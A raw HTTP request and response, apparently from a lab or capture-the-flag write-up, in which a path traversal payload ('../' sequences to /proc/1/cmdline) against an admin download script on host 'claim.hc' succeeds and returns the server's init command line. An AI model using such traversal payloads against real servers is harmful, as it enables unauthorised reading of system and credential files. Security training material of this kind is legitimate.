 GET /admin/download.php?f=../../../../../../../proc/1/cmdline HTTP/1.1
Host: claim.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://claim.hc/admin/
Cookie: PHPSESSID=thbtgarnua830torse865amdor
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Dec 2024 16:02:04 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment; filename="../../../../../../../proc/1/cmdline"
8 Content-Length: 11
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/octet-stream
12
13 /sbin/init